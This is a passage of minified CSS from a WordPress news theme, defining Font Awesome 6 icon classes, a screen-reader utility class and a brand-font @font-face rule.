-times:before,.fa-xmark:before{content:"\f00d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-peso-sign:before{content:"\e222"}.fa-building-shield:before{content:"\e4d8"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-lines-leaning:before{content:"\e51e"}.fa-ruler-combined:before{content:"\f546"}.fa-copyright:before{content:"\f1f9"}.fa-equals:before{content:"\3d"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-map:before{content:"\f279"}.fa-rocket:before{content:"\f135"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-folder-minus:before{content:"\f65d"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-bezier-curve:before{content:"\f55b"}.fa-bell-slash:before{content:"\f1f6"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-fill:before{content:"\f575"}.fa-angle-up:before{content:"\f106"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-holly-berry:before{content:"\f7aa"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-hand-lizard:before{content:"\f258"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-traffic-light:before{content:"\f637"}.fa-thermometer:before{content:"\f491"}.fa-vr-cardboard:before{content:"\f729"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-display:before{content:"\e163"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-trophy:before{content:"\f091"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-hand-peace:before{content:"\f25b"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-spinner:before{content:"\f110"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-warehouse:before{content:"\f494"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-person-falling-burst:before{content:"\e547"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-qrcode:before{content:"\f029"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-pen-nib:before{content:"\f5ad"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-carrot:before{content:"\f787"}.fa-moon:before{content:"\f186"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-cheese:before{content:"\f7ef"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-broom:before{content:"\f51a"}.fa-shield-heart:before{content:"\e574"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-fan:before{content:"\f863"}.fa-person-walking-luggage:before{content:"\e554"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-calendar:before{content:"\f133"}.fa-trailer:before{content:"\e041"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-sd-card:before{content:"\f7c2"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-shower:before{content:"\f2cc"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-house-circle-check:before{content:"\e509"}.fa-angle-left:before{content:"\f104"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-cloud-moon:before{content:"\f6c3"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-baht-sign:before{content:"\e0ac"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-handcuffs:before{content:"\e4f8"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-database:before{content:"\f1c0"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-align-right:before{content:"\f038"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-bowling-ball:before{content:"\f436"}.fa-brain:before{content:"\f5dc"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-gifts:before{content:"\f79c"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-user-clock:before{content:"\f4fd"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-mask:before{content:"\f6fa"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-ruler-vertical:before{content:"\f548"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-train-tram:before{content:"\e5b4"}.fa-user-nurse:before{content:"\f82f"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-bug-slash:before{content:"\e490"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-bone:before{content:"\f5d7"}.fa-user-injured:before{content:"\f728"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-kip-sign:before{content:"\e1c4"}.fa-hand-point-left:before{content:"\f0a5"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-barcode:before{content:"\f02a"}.fa-plus-minus:before{content:"\e43c"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}
.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf